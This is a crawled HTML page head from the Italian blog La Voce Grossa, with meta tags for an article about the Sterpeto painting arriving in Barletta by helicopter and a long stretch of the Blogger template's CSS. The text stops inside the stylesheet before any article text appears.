

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lavocegrossa.com/2021/05/barletta-quella-volta-che-il-quadro.html
body_size: 54843
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='getlinko-verify-b838e7b254a5901194c28326278c099b079304bb' name='getlinko-verify-code'/>
<meta content='120' http-equiv='refresh'/>
<meta content='86429e66755147c7aec69c3a706dfe50' name='publication-media-verification'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.lavocegrossa.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.lavocegrossa.com/2021/05/barletta-quella-volta-che-il-quadro.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="La Voce Grossa - Atom" href="https://www.lavocegrossa.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="La Voce Grossa - RSS" href="https://www.lavocegrossa.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="La Voce Grossa - Atom" href="https://www.blogger.com/feeds/4734125601609193843/posts/default" />

<link rel="alternate" type="application/atom+xml" title="La Voce Grossa - Atom" href="https://www.lavocegrossa.com/feeds/8824828292242631033/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPQ5X9F8K2l_aRiyTBNevPZBmaP7InS0MdLeq17Q8YUt0E_7SvMOv5vwqJbKWhV6PC8CbIYDDCOQ59OmaneUnHe7E7ZhrgiZVirWK3votIUfIkmU41-gpEJoqJ-1muSWhrqeLMGDDKrqUB/s16000/68751670_1281360928689943_426568970653401088_n.jpg' rel='image_src'/>
<meta content='https://www.lavocegrossa.com/2021/05/barletta-quella-volta-che-il-quadro.html' property='og:url'/>
<meta content='Barletta, quella volta che il quadro dello Sterpeto arrivò dal cielo in elicottero' property='og:title'/>
<meta content='Fonte: Gino Pastore Nicola Ricchitelli - Prendi una anziana signora in una sera d’estate di qualche anno fa - “quenn a Madonne arruètt ch l’...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPQ5X9F8K2l_aRiyTBNevPZBmaP7InS0MdLeq17Q8YUt0E_7SvMOv5vwqJbKWhV6PC8CbIYDDCOQ59OmaneUnHe7E7ZhrgiZVirWK3votIUfIkmU41-gpEJoqJ-1muSWhrqeLMGDDKrqUB/w1200-h630-p-k-no-nu/68751670_1281360928689943_426568970653401088_n.jpg' property='og:image'/>
<title>
Barletta, quella volta che il quadro dello Sterpeto arrivò dal cielo in elicottero - La Voce Grossa
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Barletta, quella volta che il quadro dello Sterpeto arrivò dal cielo in elicottero' property='og:title'/>
<meta content='https://www.lavocegrossa.com/2021/05/barletta-quella-volta-che-il-quadro.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPQ5X9F8K2l_aRiyTBNevPZBmaP7InS0MdLeq17Q8YUt0E_7SvMOv5vwqJbKWhV6PC8CbIYDDCOQ59OmaneUnHe7E7ZhrgiZVirWK3votIUfIkmU41-gpEJoqJ-1muSWhrqeLMGDDKrqUB/s16000/68751670_1281360928689943_426568970653401088_n.jpg' property='og:image'/>
<meta content='La Voce Grossa' property='og:site_name'/>
<meta content='https://www.lavocegrossa.com/' name='twitter:domain'/>
<meta content='Barletta, quella volta che il quadro dello Sterpeto arrivò dal cielo in elicottero' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPQ5X9F8K2l_aRiyTBNevPZBmaP7InS0MdLeq17Q8YUt0E_7SvMOv5vwqJbKWhV6PC8CbIYDDCOQ59OmaneUnHe7E7ZhrgiZVirWK3votIUfIkmU41-gpEJoqJ-1muSWhrqeLMGDDKrqUB/s16000/68751670_1281360928689943_426568970653401088_n.jpg' name='twitter:image'/>
<meta content='Barletta, quella volta che il quadro dello Sterpeto arrivò dal cielo in elicottero' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyFEOdc_1B7bkriosb_21gr_3TEiYttFvjHOiqB8bId7WHChcy-8DFilfAHZZdjWjITRaiqwhyGvELUz36bFOSZFYTHp_jfTHaDDPTMNWIT3KGGrtXvufoi3XdMFf4x2L8epqaTNk4Gd0/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyFEOdc_1B7bkriosb_21gr_3TEiYttFvjHOiqB8bId7WHChcy-8DFilfAHZZdjWjITRaiqwhyGvELUz36bFOSZFYTHp_jfTHaDDPTMNWIT3KGGrtXvufoi3XdMFf4x2L8epqaTNk4Gd0/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyFEOdc_1B7bkriosb_21gr_3TEiYttFvjHOiqB8bId7WHChcy-8DFilfAHZZdjWjITRaiqwhyGvELUz36bFOSZFYTHp_jfTHaDDPTMNWIT3KGGrtXvufoi3XdMFf4x2L8epqaTNk4Gd0/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuxF_IqKjUmkLPM8R5jNwH_Nv2WCzqAh03Y8-84dU_pG08EZIRIVV8DCGOrKt8366CF0oso7GRdDFGbL15esaqTsIMlA1UBizJOlYBezy2YW0UMJdQlwqth3wRpDGZLcLAp8piT21Jy4g/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuxF_IqKjUmkLPM8R5jNwH_Nv2WCzqAh03Y8-84dU_pG08EZIRIVV8DCGOrKt8366CF0oso7GRdDFGbL15esaqTsIMlA1UBizJOlYBezy2YW0UMJdQlwqth3wRpDGZLcLAp8piT21Jy4g/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
